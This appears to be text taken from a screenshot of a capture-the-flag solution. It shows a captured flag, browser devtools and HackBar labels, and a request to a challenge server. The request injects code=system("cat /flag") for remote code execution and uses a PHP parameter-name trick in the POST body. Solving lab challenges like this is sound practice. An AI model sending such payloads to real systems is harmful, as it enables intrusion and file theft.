 Get the flag now!
SYC{e6c2d40f-c7a1-4c90-90a4-52966786ba2c}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-322519f5-3c27-4896-a7d2-e9bf9327af88.challenge.ctfplus.cn/?year=1e10&purpose=rce&code=system("cat /flag");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
start=start now&_[2024.geekchallenge.ctf=10932435112
Name
Upgrade-Insecure-Requests
Value
1